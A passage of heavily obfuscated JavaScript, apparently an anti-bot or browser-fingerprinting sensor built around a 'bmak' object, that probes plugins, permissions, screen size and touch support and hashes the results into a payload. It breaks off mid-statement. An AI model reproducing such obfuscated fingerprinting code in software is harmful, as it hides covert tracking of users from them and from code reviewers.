tv()[Gq(x0)],WX([],[][[]]))?tv()[Gq(IP)].call(null,sP,G8,XG,rd):tv()[Gq(bw)].apply(null,[fCL,js,Px(A8),KQL])][tv()[Gq(G7)].apply(null,[G7,Px(O7),Px([]),Rb])](sS()[ds(rv)](bS,cD),KKL);x1[tv()[Gq(IP)].apply(null,[sP,f0,pS,rd])][tv()[Gq(G7)].call(null,G7,QP,n0,Rb)](MX()[sv(qEL)].apply(null,[SX,KML,kIL,cz]),nvL);x1[tv()[Gq(IP)].call(null,sP,xx,Ds,rd)][tv()[Gq(G7)].call(null,G7,Hs,f9,Rb)](sS()[ds(Dr)].apply(null,[OdL,jM]),kbL);x1[tv()[Gq(IP)].call(null,sP,Px(Px(O7)),Yx,rd)][tv()[Gq(G7)](G7,wx,Fz,Rb)](J9()[Ek(rw)].apply(null,[bw,TX,Hv,L8,gBL]),qSL);x1[tv()[Gq(IP)].apply(null,[sP,SP,Us,rd])][tv()[Gq(G7)].apply(null,[G7,Px([]),H0,Rb])](MX()[sv(IlL)].call(null,Px(Px(A8)),zGL,l7,qx),mwL);x1[tv()[Gq(IP)].apply(null,[sP,xX,xX,rd])][tv()[Gq(G7)](G7,qs,xX,Rb)](sS()[ds(WEL)](S0,bn),HML);x1[sq(typeof tv()[Gq(BK)],'undefined')?tv()[Gq(bw)].apply(null,[Q7L,Qq,Px(A8),SmL]):tv()[Gq(IP)].call(null,sP,UX,tM,rd)][tv()[Gq(G7)].apply(null,[G7,x0,Px([]),Rb])](tv()[Gq(S7)].apply(null,[SS,Px([]),xx,rx]),vGL);if(B9L){x1[tv()[Gq(IP)].call(null,sP,Yz,tM,rd)][tv()[Gq(G7)].call(null,G7,js,Jz,Rb)](Hk(typeof J8()[kv(XBL)],WX('',[][[]]))?J8()[kv(x5L)](ZX,Wp,cn):J8()[kv(gG)](f9,qw,wP),L8L);x1[sq(typeof tv()[Gq(IP)],WX([],[][[]]))?tv()[Gq(bw)](xjL,sP,hv,xx):tv()[Gq(IP)](sP,SX,FK,rd)][tv()[Gq(G7)].apply(null,[G7,gG,Sk,Rb])](J8()[kv(WZL)](U4L,wLL,QG),mxL);x1[sq(typeof tv()[Gq(lS)],WX([],[][[]]))?tv()[Gq(bw)](Nx,Px({}),js,zG):tv()[Gq(IP)].call(null,sP,Sk,qp,rd)][tv()[Gq(G7)](G7,Px(Px([])),x0,Rb)](sS()[ds(Rv)](Ms,sn),lbL);x1[tv()[Gq(IP)].call(null,sP,T7,nK,rd)][tv()[Gq(G7)].call(null,G7,x0,H0,Rb)](tv()[Gq(O8L)].apply(null,[Jq,Px([]),f0,tt]),zKL);x1[tv()[Gq(IP)](sP,cz,xS,rd)][sq(typeof tv()[Gq(OG)],WX('',[][[]]))?tv()[Gq(bw)](Nx,FS,QP,w4L):tv()[Gq(G7)](G7,F0,bw,Rb)](tv()[Gq(MmL)].call(null,FK,kX,bw,GGL),RqL);x1[tv()[Gq(IP)].apply(null,[sP,x0,dS,rd])][Hk(typeof tv()[Gq(Ow)],WX([],[][[]]))?tv()[Gq(G7)](G7,sP,kX,Rb):tv()[Gq(bw)].call(null,OAL,Px(A8),Kk,ZhL)](J8()[kv(G9)](xv,jr,PIL),H9L);}}EQL();fxL=PZL();if(mJL){AtL=O7;fUL(Px({}));}x1[Hk(typeof J8()[kv(fv)],WX('',[][[]]))?J8()[kv(ZK)].apply(null,[Px(Px([])),VG,Uf]):J8()[kv(gG)](Px(Px(A8)),mw,VG)].bmak[tv()[Gq(Pq)](kM,xS,Wv,g9)]=Px([]);Nk.pop();};var jqL=function(){Nk.push(RX);if(Px(Px(x1[J8()[kv(ZK)](Uz,VG,dJ)][Hk(typeof tv()[Gq(Ls)],WX('',[][[]]))?tv()[Gq(MAL)](PBL,qp,Px(Px({})),Gt):tv()[Gq(bw)](GSL,qp,SP,B9)]))&&Px(Px(x1[J8()[kv(ZK)](Px({}),VG,dJ)][tv()[Gq(MAL)](PBL,cK,nX,Gt)][vw()[HX(r0)].call(null,qp,Uz,W0,O7,Bq,bw)]))){HwL();if(Hk(x1[J8()[kv(ZK)](wx,VG,dJ)][tv()[Gq(MAL)](PBL,xs,Px(Px(A8)),Gt)][sq(typeof J9()[Ek(Mx)],WX(Hk(typeof tv()[Gq(Zz)],WX([],[][[]]))?tv()[Gq(pP)](g0,Px(Px(A8)),Px(A8),cl):tv()[Gq(bw)](Dw,Px(Px(O7)),pP,jS),[][[]]))?J9()[Ek(A8)](zCL,Us,SX,vz,w9):J9()[Ek(Hv)].call(null,dS,Px(Px(A8)),Lw,EZ,U4L)],undefined)){x1[Hk(typeof J8()[kv(C1L)],WX([],[][[]]))?J8()[kv(ZK)].call(null,Px(Px({})),VG,dJ):J8()[kv(gG)].apply(null,[T7,jhL,D7])][tv()[Gq(MAL)].call(null,PBL,Jz,Us,Gt)][J9()[Ek(Hv)].apply(null,[dS,GS,jw,EZ,U4L])]=HwL;}}else{v7L=sS()[ds(Zr)].call(null,Ls,zY);}Nk.pop();};var HwL=function(){Nk.push(kxL);var n9L=x1[J8()[kv(ZK)](Px({}),VG,Zf)][tv()[Gq(MAL)](PBL,k8,Hv,K6)][vw()[HX(r0)].call(null,dS,rw,hv,O7,jhL,bw)]();if(Ck(n9L[J8()[kv(O7)](Lw,qG,FL)],lI[J8()[kv(x0)].apply(null,[U4L,Rx,hJ])]())){var dvL=sq(typeof tv()[Gq(O8L)],WX([],[][[]]))?tv()[Gq(bw)](vX,Rx,nX,fG):tv()[Gq(pP)].call(null,g0,Px(O7),A8,qg);for(var r9L=O7;cp(r9L,n9L[J8()[kv(O7)].call(null,KS,qG,FL)]);r9L++){dvL+=tv()[Gq(pP)].apply(null,[g0,G8,Px(Px({})),qg])[tv()[Gq(n0)].apply(null,[bP,cX,Mx,Hg])](n9L[r9L][tv()[Gq(HG)].call(null,YmL,wx,F0,bgL)],tv()[Gq(wP)](KRL,lS,rw,cmL))[Hk(typeof tv()[Gq(zv)],WX([],[][[]]))?tv()[Gq(n0)](bP,xS,Px(Px({})),Hg):tv()[Gq(bw)](QBL,pS,Px({}),pVL)](n9L[r9L][MX()[sv(US)](xv,OK,Rv,SX)]);}qkL=n9L[J8()[kv(O7)](wM,qG,FL)];v7L=hIL(Jx(dvL));}else{v7L=MX()[sv(A8)].call(null,xs,I3L,xx,qs);}Nk.pop();};var T9L=function(){Nk.push(ZX);try{var Q8L=Nk.length;var dKL=Px(P);hML=Xs(J8()[kv(wP)](dS,k8,MLL),x1[J8()[kv(ZK)](K9,VG,SdL)])&&Hk(typeof x1[J8()[kv(ZK)](Px([]),VG,SdL)][Hk(typeof J8()[kv(js)],'undefined')?J8()[kv(wP)].call(null,Px(A8),k8,MLL):J8()[kv(gG)](xv,bkL,W4L)],MX()[sv(Zr)].call(null,jK,pG,T7,js))?x1[Hk(typeof J8()[kv(TM)],WX('',[][[]]))?J8()[kv(ZK)](TX,VG,SdL):J8()[kv(gG)](Px([]),PN,SQL)][Hk(typeof J8()[kv(Qq)],WX('',[][[]]))?J8()[kv(wP)].apply(null,[ZK,k8,MLL]):J8()[kv(gG)](xs,WpL,zG)]:EY(xk[RM]);}catch(G9L){Nk.splice(j9(Q8L,A8),Infinity,ZX);hML=EY(lI[Hk(typeof sS()[ds(jr)],WX('',[][[]]))?sS()[ds(SP)].call(null,Zz,fLL):sS()[ds(Zz)].call(null,hVL,MKL)]());}Nk.pop();};var CkL=function(){var QxL=[];Nk.push(Vq);var xSL=[J8()[kv(Qs)].call(null,CG,Sk,B4),vw()[HX(W0)].call(null,cz,js,Yz,qD,KQL,ZK),sq(typeof sS()[ds(mz)],WX('',[][[]]))?sS()[ds(Zz)].apply(null,[tlL,tjL]):sS()[ds(WZL)].call(null,U4L,zg),J8()[kv(Br)](Mx,bw,An),J9()[Ek(xv)].call(null,Zr,dv,UX,xfL,wp),Hk(typeof MX()[sv(Rv)],'undefined')?MX()[sv(B8)](K9,Sp,I1L,wx):MX()[sv(hv)](rw,VsL,BFL,Px(Px([]))),sq(typeof MX()[sv(UX)],'undefined')?MX()[sv(hv)](OS,GRL,LBL,pS):MX()[sv(Ur)](qp,f1L,vM,Px(O7)),J8()[kv(bs)].call(null,QP,Yz,YZ),Hk(typeof tv()[Gq(WEL)],'undefined')?tv()[Gq(Qs)].apply(null,[BrL,Kk,Qq,dd]):tv()[Gq(bw)](OBL,l7,Px(A8),N1L)];try{var NbL=Nk.length;var m0L=Px(Px(I));if(Px(x1[Vr()[tP(kX)].call(null,Qz,X1L,K9,WP,bw,GS)][sq(typeof sS()[ds(n0)],'undefined')?sS()[ds(Zz)].apply(null,[xw,SEL]):sS()[ds(kM)](rv,Wh)])){FSL=J8()[kv(bG)](cX,cK,GU);Nk.pop();return;}FSL=sS()[ds(pP)](Ls,rx);var j0L=function FrL(Z0L,EbL){var XpL;Nk.push(fG);return XpL=x1[Hk(typeof Vr()[tP(qx)],WX([],[][[]]))?Vr()[tP(kX)].call(null,Qz,kz,xX,Wv,bw,Px(Px(O7))):Vr()[tP(n7)].apply(null,[TBL,tK,Zw,Px({}),zCL,TX])][sS()[ds(kM)].apply(null,[rv,dc])][tv()[Gq(Br)].call(null,Sx,tM,dv,t4L)](dG(Al,[J8()[kv(RM)].call(null,Px({}),Ms,Z2),Z0L]))[MX()[sv(Ls)].apply(null,[U4L,I9,Wp,Kk])](function(QKL){Nk.push(L6L);switch(QKL[J9()[Ek(js)](bG,Px(O7),Ys,QUL,JAL)]){case sS()[ds(O8L)](sfL,kqL):QxL[EbL]=A8;break;case Hk(typeof MX()[sv(G9)],WX('',[][[]]))?MX()[sv(Z7)](IP,zF,Rx,UP):MX()[sv(hv)].call(null,fv,nM,k6L,Ys):QxL[EbL]=pP;break;case Vr()[tP(f9)].call(null,TAL,OZL,k8,nK,Fz,Hv):QxL[EbL]=xk[sX];break;default:QxL[EbL]=bG;}Nk.pop();})[sS()[ds(xX)](Zr,sQ)](function(vxL){Nk.push(hVL);QxL[EbL]=Hk(vxL[vw()[HX(bG)].apply(null,[fv,pS,Zz,DY,Ux,IP])][MX()[sv(l7)](K9,kF,WhL,cK)](tv()[Gq(bs)](K0,lq,bw,SM)),EY(A8))?Zz:xk[pP];Nk.pop();}),Nk.pop(),XpL;};var q7L=xSL[MX()[sv(wjL)](Hr,bc,Kk,cz)](function(pML,vSL){return j0L(pML,vSL);});x1[sS()[ds(Hr)].apply(null,[S7,sZL])][sS()[ds(nBL)](XG,Ln)](q7L)[MX()[sv(Ls)].call(null,Kp,cRL,Wp,W0)](function(){Nk.push(BS);FSL=(Hk(typeof tv()[Gq(Ow)],'undefined')?tv()[Gq(YTL)].call(null,Nq,Px({}),SP,rF):tv()[Gq(bw)](wjL,Wp,Uz,gHL))[tv()[Gq(n0)](bP,Px({}),TG,TZ)](QxL[MX()[sv(xX)](l7,LYL,CG,SS)](O7,pP)[J9()[Ek(bw)](Zz,dS,Rx,w4L,Zw)](tv()[Gq(pP)](g0,Px(O7),Px(Px([])),cQ)),MX()[sv(pP)].apply(null,[x0,xZL,RM,K9]))[sq(typeof tv()[Gq(Xr)],WX([],[][[]]))?tv()[Gq(bw)](Cx,FS,O7,E2L):tv()[Gq(n0)](bP,UX,Px(Px({})),TZ)](QxL[pP],Hk(typeof MX()[sv(Qs)],'undefined')?MX()[sv(pP)].apply(null,[Px(Px(A8)),xZL,RM,Yx]):MX()[sv(hv)].call(null,wM,YK,V0,Px(O7)))[tv()[Gq(n0)](bP,ZX,Wv,TZ)](QxL[MX()[sv(xX)](G8,LYL,CG,Kp)](lI[MX()[sv(sfL)].apply(null,[Px([]),bZ,cW,cX])]())[J9()[Ek(bw)](Zz,Px(Px(O7)),gG,w4L,Zw)](tv()[Gq(pP)](g0,qp,cK,cQ)),sS()[ds(S7)].call(null,TG,NpL));Nk.pop();});}catch(FqL){Nk.splice(j9(NbL,A8),Infinity,Vq);FSL=sS()[ds(bG)](x5L,lV);}Nk.pop();};var vpL=function(){Nk.push(Ux);if(x1[Vr()[tP(kX)](Qz,Mn,n7,f9,bw,Zw)][J9()[Ek(K9)].apply(null,[bG,Zz,wx,Ld,PX])]){x1[Hk(typeof Vr()[tP(r0)],'undefined')?Vr()[tP(kX)](Qz,Mn,Ys,Jz,bw,dS):Vr()[tP(n7)].call(null,pjL,SQL,f9,Sk,GG,QP)][sq(typeof J9()[Ek(kX)],WX(tv()[Gq(pP)](g0,cK,dS,Fh),[][[]]))?J9()[Ek(A8)].apply(null,[xZL,UX,xS,k7,Dk]):J9()[Ek(K9)](bG,rw,Jz,Ld,PX)][tv()[Gq(rmL)](Qk,Px(Px(A8)),xX,PY)]()[MX()[sv(Ls)].apply(null,[Px({}),UV,Wp,pS])](function(CGL){jxL=CGL?A8:xk[sX];})[sS()[ds(xX)](Zr,FQ)](function(NsL){jxL=O7;});}Nk.pop();};var MSL=function(){return FM.apply(this,[fT,arguments]);};var PsL=function(){Nk.push(bfL);if(Px(HKL)){try{var YkL=Nk.length;var BML=Px([]);f5L=WX(f5L,J8()[kv(Sk)](Us,vM,fb));var SwL=x1[tv()[Gq(IP)].apply(null,[sP,l7,hv,JJ])][Hk(typeof Vr()[tP(r0)],WX(tv()[Gq(pP)](g0,Zw,SX,lj),[][[]]))?Vr()[tP(Zw)](YBL,WRL,rw,xS,Zr,T7):Vr()[tP(n7)](sfL,dBL,qp,Kk,qX,ES)](J8()[kv(SX)].call(null,pS,YG,zZ));if(Hk(SwL[sq(typeof J8()[kv(FS)],WX([],[][[]]))?J8()[kv(gG)](Px(A8),cfL,r4L):J8()[kv(vz)].call(null,sX,nX,xV)],undefined)){f5L=WX(f5L,tv()[Gq(FFL)](b4L,fv,Yx,OZ));VgL*=JAL;}else{f5L=WX(f5L,sq(typeof MX()[sv(bs)],'undefined')?MX()[sv(hv)](ZX,w9,Kq,Hr):MX()[sv(XBL)].apply(null,[Px({}),JlL,RM,xx]));VgL*=lAL;}}catch(rpL){Nk.splice(j9(YkL,A8),Infinity,bfL);f5L=WX(f5L,tv()[Gq(LAL)](WP,pP,qs,c3));VgL*=lAL;}HKL=Px(Px(P));}var BxL=Mq();var TpL=tv()[Gq(pP)](g0,TX,r0,lj)[tv()[Gq(n0)](bP,gG,cz,b3)](Ww(BxL));var VrL=ShL(x1[J8()[kv(ZK)].apply(null,[bG,VG,Qc])].bmak[Vr()[tP(Jz)](KDL,Wt,QP,Sk,IP,Mx)],pP);var dML=EY(A8);var mkL=EY(A8);var T8L=EY(A8);var RvL=EY(A8);var JqL=EY(A8);var ZrL=EY(A8);var UvL=EY(A8);var nkL=EY(A8);try{var vkL=Nk.length;var kML=Px(P);nkL=x1[tv()[Gq(T7)].call(null,Lx,cX,TX,Fd)](Xs(Hk(typeof sS()[ds(xx)],'undefined')?sS()[ds(FX)](hv,V5):sS()[ds(Zz)](zfL,KM),x1[J8()[kv(ZK)].apply(null,[f0,VG,Qc])])||Ck(x1[Hk(typeof Vr()[tP(gG)],'undefined')?Vr()[tP(kX)].apply(null,[Qz,VY,pS,Px(A8),bw,qp]):Vr()[tP(n7)](jK,w0L,TG,xX,JEL,G9)][sq(typeof J8()[kv(O8L)],WX('',[][[]]))?J8()[kv(gG)](U4L,B8,Ux):J8()[kv(BX)](n0,cX,fg)],O7)||Ck(x1[Vr()[tP(kX)].apply(null,[Qz,VY,CG,xx,bw,wx])][sS()[ds(zjL)](n0,tC)],O7));}catch(v9L){Nk.splice(j9(vkL,A8),Infinity,bfL);nkL=EY(A8);}try{var tvL=Nk.length;var IwL=Px({});dML=x1[J8()[kv(ZK)](H0,VG,Qc)][sS()[ds(Hv)](OS,Zd)]?x1[J8()[kv(ZK)].apply(null,[Jz,VG,Qc])][sS()[ds(Hv)](OS,Zd)][Hk(typeof sS()[ds(GS)],WX('',[][[]]))?sS()[ds(Jq)].call(null,qp,LV):sS()[ds(Zz)](mIL,Mx)]:EY(A8);}catch(rGL){Nk.splice(j9(tvL,A8),Infinity,bfL);dML=EY(A8);}try{var MbL=Nk.length;var C7L=Px([]);mkL=x1[J8()[kv(ZK)].apply(null,[jK,VG,Qc])][sS()[ds(Hv)].apply(null,[OS,Zd])]?x1[J8()[kv(ZK)].apply(null,[IP,VG,Qc])][sS()[ds(Hv)](OS,Zd)][MX()[sv(WEL)](Ls,jp,pN,nX)]:EY(A8);}catch(JbL){Nk.splice(j9(MbL,A8),Infinity,bfL);mkL=EY(A8);}try{var drL=Nk.length;var PkL=Px(P);T8L=x1[J8()[kv(ZK)].apply(null,[cX,VG,Qc])][sS()[ds(Hv)](OS,Zd)]?x1[J8()[kv(ZK)](f9,VG,Qc)][sS()[ds(Hv)].apply(null,[OS,Zd])][tv()[Gq(lhL)](Jz,ZX,Px(Px(A8)),sO)]:EY(A8);}catch(K8L){Nk.splice(j9(drL,A8),Infinity,bfL);T8L=EY(A8);}try{var ExL=Nk.length;var EKL=Px([]);RvL=x1[J8()[kv(ZK)].call(null,tM,VG,Qc)][sS()[ds(Hv)](OS,Zd)]?x1[J8()[kv(ZK)].call(null,SX,VG,Qc)][sS()[ds(Hv)](OS,Zd)][tv()[Gq(h1L)](wp,Px(Px({})),Zw,RY)]:EY(A8);}catch(GrL){Nk.splice(j9(ExL,A8),Infinity,bfL);RvL=EY(A8);}try{var SxL=Nk.length;var wqL=Px([]);JqL=x1[J8()[kv(ZK)](UP,VG,Qc)][J8()[kv(rz)].apply(null,[GS,xX,Hn])]||(x1[tv()[Gq(IP)](sP,Sk,xx,JJ)][MX()[sv(hM)].apply(null,[Fz,gd,KS,Mx])]&&Xs(J8()[kv(Sx)](Px({}),C1L,sn),x1[Hk(typeof tv()[Gq(cjL)],'undefined')?tv()[Gq(IP)].apply(null,[sP,Px(Px(O7)),Wv,JJ]):tv()[Gq(bw)](W4L,bw,Px(Px([])),gq)][MX()[sv(hM)](Yz,gd,KS,SP)])?x1[tv()[Gq(IP)].call(null,sP,Px(Px(O7)),Wp,JJ)][MX()[sv(hM)](Kp,gd,KS,lq)][J8()[kv(Sx)].apply(null,[pP,C1L,sn])]:x1[tv()[Gq(IP)](sP,f0,QP,JJ)][MX()[sv(X7)](qx,hD,Qq,sX)]&&Xs(J8()[kv(Sx)].apply(null,[Zr,C1L,sn]),x1[tv()[Gq(IP)].call(null,sP,Wv,Px(Px({})),JJ)][MX()[sv(X7)](G9,hD,Qq,dS)])?x1[tv()[Gq(IP)](sP,XG,A8,JJ)][MX()[sv(X7)](qp,hD,Qq,Lw)][J8()[kv(Sx)](Ys,C1L,sn)]:EY(xk[RM]));}catch(YML){Nk.splice(j9(SxL,A8),Infinity,bfL);JqL=EY(xk[RM]);}try{var ESL=Nk.length;var h8L=Px(Px(I));ZrL=x1[J8()[kv(ZK)](SS,VG,Qc)][MX()[sv(WZL)](r0,cg,sP,Px({}))]||(x1[Hk(typeof tv()[Gq(wLL)],'undefined')?tv()[Gq(IP)].apply(null,[sP,sP,Px(A8),JJ]):tv()[Gq(bw)](w9L,n0,xS,pHL)][MX()[sv(hM)].apply(null,[RM,gd,KS,n0])]&&Xs(MX()[sv(kM)](G9,kt,kEL,Px({})),x1[tv()[Gq(IP)](sP,jw,Px([]),JJ)][MX()[sv(hM)].call(null,Zw,gd,KS,OS)])?x1[Hk(typeof tv()[Gq(OdL)],WX('',[][[]]))?tv()[Gq(IP)].apply(null,[sP,Px(Px(A8)),Px(Px(A8)),JJ]):tv()[Gq(bw)].apply(null,[RLL,Px(O7),G8,dK])][MX()[sv(hM)](RM,gd,KS,Yx)][MX()[sv(kM)](Ls,kt,kEL,U4L)]:x1[tv()[Gq(IP)](sP,Wp,GS,JJ)][MX()[sv(X7)](Kk,hD,Qq,Px(Px({})))]&&Xs(MX()[sv(kM)](cz,kt,kEL,fv),x1[Hk(typeof tv()[Gq(Lw)],'undefined')?tv()[Gq(IP)].call(null,sP,IP,Px(Px([])),JJ):tv()[Gq(bw)](jG,Jz,Ls,qZL)][MX()[sv(X7)].apply(null,[H0,hD,Qq,FS])])?x1[tv()[Gq(IP)].call(null,sP,Zr,FS,JJ)][MX()[sv(X7)].apply(null,[TG,hD,Qq,U4L])][MX()[sv(kM)].call(null,ZX,kt,kEL,Px(Px(O7)))]:EY(lI[sS()[ds(SP)](Zz,JQ)]()));}catch(c7L){Nk.splice(j9(ESL,A8),Infinity,bfL);ZrL=EY(xk[RM]);}try{var z0L=Nk.length;var rbL=Px(Px(I));UvL=Xs(MX()[sv(O8L)](xS,OK,vk,T7),x1[J8()[kv(ZK)](F0,VG,Qc)])&&Hk(typeof x1[J8()[kv(ZK)].call(null,SP,VG,Qc)][MX()[sv(O8L)](Hv,OK,vk,jK)],MX()[sv(Zr)](Ls,hd,T7,r0))?x1[sq(typeof J8()[kv(Jq)],'undefined')?J8()[kv(gG)](O7,xOL,s8):J8()[kv(ZK)].call(null,dv,VG,Qc)][MX()[sv(O8L)].apply(null,[Us,OK,vk,Hr])]:EY(A8);}catch(brL){Nk.splice(j9(z0L,A8),Infinity,bfL);UvL=EY(A8);}NSL=x1[sq(typeof tv()[Gq(O7)],WX('',[][[]]))?tv()[Gq(bw)](sz,Zw,KS,mIL):tv()[Gq(Fz)](Uz,Px(Px({})),Hr,Kl)](ShL(x1[J8()[kv(ZK)](Px(Px(O7)),VG,Qc)].bmak[Vr()[tP(Jz)].apply(null,[KDL,Wt,Sk,pS,IP,Px(A8)])],PEL(ZML,ZML)),hv);X0L=x1[tv()[Gq(Fz)](Uz,k8,Px(O7),Kl)](ShL(NSL,Kp),hv);var NxL=x1[MX()[sv(Fz)](cK,gF,WP,Zz)][tv()[Gq(Hv)](PM,kX,Ys,tZ)]();var W0L=x1[tv()[Gq(Fz)].call(null,Uz,K9,nX,Kl)](ShL(PEL(NxL,WRL),lI[tv()[Gq(zq)].call(null,dBL,SS,W0,Nd)]()),hv);var pwL=tv()[Gq(pP)].call(null,g0,Px(O7),js,lj)[tv()[Gq(n0)].call(null,bP,bG,Px(O7),b3)](NxL);pwL=WX(pwL[MX()[sv(xX)].apply(null,[Px({}),plL,CG,Zw])](O7,ZK),W0L);vpL();var PxL=nML();var wML=OYL(PxL,Zz);var vwL=wML[O7];var btL=wML[A8];var WrL=wML[pP];var cvL=wML[n7];var WxL=x1[J8()[kv(ZK)].call(null,Px([]),VG,Qc)][tv()[Gq(XTL)](Hr,WP,Px([]),Xd)]?A8:O7;var NkL=x1[J8()[kv(ZK)].apply(null,[f9,VG,Qc])][J8()[kv(jK)].apply(null,[CG,kM,pO])]?xk[RM]:O7;var QML=x1[Hk(typeof J8()[kv(Fz)],WX('',[][[]]))?J8()[kv(ZK)](Px(Px([])),VG,Qc):J8()[kv(gG)](lq,cKL,BK)][Hk(typeof tv()[Gq(FS)],'undefined')?tv()[Gq(PX)](US,WP,Hv,Hd):tv()[Gq(bw)](NpL,pP,H0,ON)]?A8:O7;var frL=[dG(Al,[tv()[Gq(O0)](jr,Px(Px(O7)),Px(O7),jt),BxL]),dG(Al,[Vr()[tP(OS)].apply(null,[ERL,AT,rw,Px(A8),n7,Px(O7)]),HTL(GB,[])]),dG(Al,[Hk(typeof tv()[Gq(xX)],'undefined')?tv()[Gq(QmL)](G8,sX,Ls,clL):tv()[Gq(bw)](l7,Px(A8),K9,cG),vwL]),dG(Al,[sS()[ds(MAL)](nK,Pb),btL]),dG(Al,[Hk(typeof J8()[kv(tM)],WX('',[][[]]))?J8()[kv(lhL)].apply(null,[ES,A8,dM]):J8()[kv(gG)].call(null,T7,CXL,jUL),WrL]),dG(Al,[sS()[ds(HG)](wp,VQ),cvL]),dG(Al,[J8()[kv(h1L)].call(null,O7,xS,Hn),WxL]),dG(Al,[Vr()[tP(nX)].call(null,Ur,H2,OG,WP,n7,Hv),NkL]),dG(Al,[sq(typeof Vr()[tP(xx)],WX([],[][[]]))?Vr()[tP(n7)](g9,XdL,xx,SX,lhL,qs):Vr()[tP(WP)].apply(null,[nmL,EZ,KS,CG,n7,WP]),QML]),dG(Al,[tv()[Gq(p6L)].apply(null,[C1L,Wv,Px({}),Fg]),NSL]),dG(Al,[vw()[HX(Hv)].apply(null,[Px(Px([])),Px([]),n0,lJ,D5,n7]),D9L]),dG(Al,[vw()[HX(xv)].apply(null,[Kp,qp,gG,NV,bX,n7]),dML]),dG(Al,[sS()[ds(wP)].call(null,QlL,SY),mkL]),dG(Al,[tv()[Gq(J4L)](FX,Kp,tM,pJ),T8L]),dG(Al,[Hk(typeof J9()[Ek(js)],'undefined')?J9()[Ek(ES)].apply(null,[n7,Px(Px(O7)),Kp,Wt,Oz]):J9()[Ek(A8)].apply(null,[q2L,Us,K9,zpL,X7]),RvL]),dG(Al,[sq(typeof tv()[Gq(gr)],WX([],[][[]]))?tv()[Gq(bw)].call(null,Hx,Hs,xx,djL):tv()[Gq(PM)](Yx,SS,UX,Jt),ZrL]),dG(Al,[sq(typeof Vr()[tP(Sk)],'undefined')?Vr()[tP(n7)].call(null,YjL,T0,Mx,jw,GSL,Yz):Vr()[tP(FK)].apply(null,[zpL,H2,G8,Px(A8),n7,LM]),JqL]),dG(Al,[J8()[kv(XTL)](wx,nBL,zn),UvL]),dG(Al,[tv()[Gq(l0)].call(null,ARL,sX,x0,Ct),tfL()]),dG(Al,[sq(typeof MX()[sv(US)],WX('',[][[]]))?MX()[sv(hv)](Fz,BqL,IjL,pP):MX()[sv(S7)].apply(null,[H0,Jp,BX,rw]),TpL]),dG(Al,[tv()[Gq(IRL)](JAL,Px(Px([])),Px(Px({})),tQ),pwL]),dG(Al,[tv()[Gq(Fs)].apply(null,[pk,Fz,ZK,fb]),VrL]),dG(Al,[sS()[ds(Qs)](gG,LQ),jxL])];var tkL=qL(frL,VgL);var wrL;return Nk.pop(),wrL=tkL,wrL;};var nML=function(){return FM.apply(this,[gU,arguments]);};var wvL=function(){var OpL;Nk.push(sP);return OpL=[dG(Al,[tv()[Gq(Qk)](QmL,pP,sP,P7L),tv()[Gq(pP)].call(null,g0,Sk,Qq,WTL)]),dG(Al,[Vr()[tP(qp)].apply(null,[Qs,Nq,Zz,Hr,n7,Px(Px(O7))]),hML?hML[Hk(typeof J9()[Ek(qx)],WX([],[][[]]))?J9()[Ek(kX)](sX,qs,ZK,Ms,xCL):J9()[Ek(A8)].call(null,WFL,IP,Kk,pz,sX)]():tv()[Gq(pP)](g0,nK,hv,WTL)]),dG(Al,[sq(typeof sS()[ds(MmL)],WX([],[][[]]))?sS()[ds(Zz)](Y0,vmL):sS()[ds(rmL)](xS,Xx),v7L||tv()[Gq(pP)](g0,xs,Fz,WTL)])],Nk.pop(),OpL;};var b8L=function(){Nk.push(YJL);if(hwL&&Px(hwL[Vr()[tP(Sk)].call(null,kw,Vz,wM,F0,dS,W0)])){hwL=x1[Hk(typeof J8()[kv(G8)],WX([],[][[]]))?J8()[kv(Qq)](Px(Px([])),bG,HJ):J8()[kv(gG)](qx,JUL,wLL)][tv()[Gq(RM)].apply(null,[bw,G9,Zr,Pc])](hwL,cS(),dG(Al,[Vr()[tP(Sk)](kw,Vz,xv,Zw,dS,tM),Px(I)]));}Nk.pop();};var rML=function(){SqL=Px(I);Nk.push(jIL);var OSL=d0();vrL=x1[sS()[ds(wp)](WP,UkL)](function(){d0L=vEL();Nk.push(DRL);KqL=bRL(fT,[]);U7L=hHL();IML=x1[sS()[ds(wp)].apply(null,[WP,N1L])](function txL(){Nk.push(pN);var XvL;return XvL=NZL()[MX()[sv(Mx)](js,DS,IP,Sk)](function DKL(WtL){Nk.push(MkL);while(xk[RM])switch(WtL[sq(typeof J8()[kv(f8)],WX('',[][[]]))?J8()[kv(gG)](ZK,YK,E7):J8()[kv(xX)](cK,l0,K2)]=WtL[MX()[sv(Ds)](hv,Xf,HG,SS)]){case lI[J8()[kv(x0)].apply(null,[n7,Rx,bn])]():F9L=bRL(sC,[]);zsL=bRL(Jj,[]);GpL=(Hk(typeof tv()[Gq(Fs)],WX('',[][[]]))?tv()[Gq(pP)](g0,dv,cX,l3):tv()[Gq(bw)].call(null,bS,cX,Px(Px(A8)),js))[tv()[Gq(n0)](bP,Px(Px([])),sX,V5)](Wz(),tv()[Gq(SP)].call(null,Mr,xs,Px(A8),gx))[tv()[Gq(n0)](bP,A8,XG,V5)](qkL);ftL=t1L();b9L=bRL(sh,[]);JpL=qHL();NwL=MCL();vtL=c4L();WtL[MX()[sv(Ds)].apply(null,[Hs,Xf,HG,sX])]=hv;{var RGL;return RGL=NZL()[J8()[kv(Mx)](ZX,QmL,ng)](VHL()),Nk.pop(),RGL;}case hv:IKL=WtL[sS()[ds(lq)].call(null,IlL,pn)];r8L=x1[sS()[ds(wp)](WP,nHL)](function(){H7L=bRL(AI,[]);krL=jW();CsL=bRL(Qh,[]);Nk.push(p7L);DqL=bRL(RR,[]);M7L=x1[sS()[ds(wp)](WP,q2)](function p0L(){Nk.push(rP);var DwL;var gSL;return gSL=NZL()[MX()[sv(Mx)](cK,Ft,IP,lS)](function x7L(ISL){Nk.push(AM);while(A8)switch(ISL[J8()[kv(xX)](Lw,l0,Lg)]=ISL[MX()[sv(Ds)](SS,NQ,HG,Ys)]){case O7:if(MtL){ISL[Hk(typeof MX()[sv(YG)],WX('',[][[]]))?MX()[sv(Ds)](wx,NQ,HG,IP):MX()[sv(hv)].call(null,l7,kLL,xRL,sP)]=n7;break;}ISL[MX()[sv(Ds)].call(null,KS,NQ,HG,xs)]=n7;{var lML;return lML=NZL()[sq(typeof J8()[kv(qG)],WX('',[][[]]))?J8()[kv(gG)](Px(Px(O7)),WP,gG):J8()[kv(Mx)](Yz,QmL,st)](BgL()),Nk.pop(),lML;}case xk[pP]:DwL=d0();tsL=j9(DwL,OSL);if(mJL){AtL=hv;fUL(Px({}));}n8L=Px(P);case xk[Wp]:case 